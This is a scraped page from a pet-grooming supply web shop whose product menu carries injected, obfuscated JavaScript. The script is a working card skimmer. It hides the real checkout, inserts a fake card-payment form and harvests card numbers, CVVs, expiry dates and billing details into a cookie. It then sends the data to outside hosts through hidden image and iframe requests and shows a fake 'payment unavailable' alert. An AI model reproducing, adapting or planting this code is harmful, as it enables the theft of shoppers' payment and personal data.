';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://jhgroomersupply.com/ez-groom" class="level-top" title="EZ-Groom"><span>EZ-Groom</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns3"><li class="ui-menu-item level1 "><a href="https://jhgroomersupply.com/ez-groom/ez-groom-shampoo" title="EZ-Groom Shampoo"><span>EZ-Groom Shampoo</span></a></li><li class="ui-menu-item level1 "><a href="https://jhgroomersupply.com/ez-groom/conditioner" title="EZ-Groom Conditioner"><span>EZ-Groom Conditioner</span></a></li><li class="ui-menu-item level1 "><a href="https://jhgroomersupply.com/ez-groom/diverse" title="EZ-Groom Diverse"><span>EZ-Groom Diverse</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://jhgroomersupply.com/secret-weapon" class="level-top" title="Secret Weapon "><span>Secret Weapon </span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://jhgroomersupply.com/secret-weapon-shampoo" class="level-top" title="Secret Weapon Shampoo"><span>Secret Weapon Shampoo</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://jhgroomersupply.com/secret-weapon-shampoo/organic-green-tea-dead-sea-mud" title="Organic Green Tea & Dead Sea Mud"><span>Organic Green Tea & Dead Sea Mud</span></a></li><li class="ui-menu-item level1 "><a href="https://jhgroomersupply.com/secret-weapon-shampoo/organic-coconut-milk-greek-yoghurt" title="Organic Coconut Milk  & Greek Yoghurt"><span>Organic Coconut Milk  & Greek Yoghurt</span></a></li><li class="ui-menu-item level1 "><a href="https://jhgroomersupply.com/secret-weapon-shampoo/organic-goat-s-milk-manuka-honey-shampoo" title="Organic Goat's Milk & Manuka Honey Shampoo"><span>Organic Goat's Milk & Manuka Honey Shampoo</span></a></li><li class="ui-menu-item level1 "><a href="https://jhgroomersupply.com/secret-weapon-shampoo/secret-weapon-vegan-shampoo" title="Secret Weapon Vegan Shampoo"><span>Secret Weapon Vegan Shampoo</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://jhgroomersupply.com/hypknotic" class="level-top" title="HypKnotic"><span>HypKnotic</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://jhgroomersupply.com/pawfumes" class="level-top" title="Pawfumes"><span>Pawfumes</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://jhgroomersupply.com/grooming-books-by-jodi-murphy" class="level-top" title="Grooming Books by Jodi Murphy"><span>Grooming Books by Jodi Murphy</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://jhgroomersupply.com/petuxe-producten" class="level-top" title="Petuxe Producten"><span>Petuxe Producten</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://jhgroomersupply.com/bass-brushes" class="level-top" title="Bass Brushes"><span>Bass Brushes</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://jhgroomersupply.com/merken" class="level-top" title="Merken"><span>Merken</span></a></li>
    <li class="ui-menu-item level0">
        <a href="/contact" class="level-top"><span>Contact</span></a>
    </li>
</ul><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var 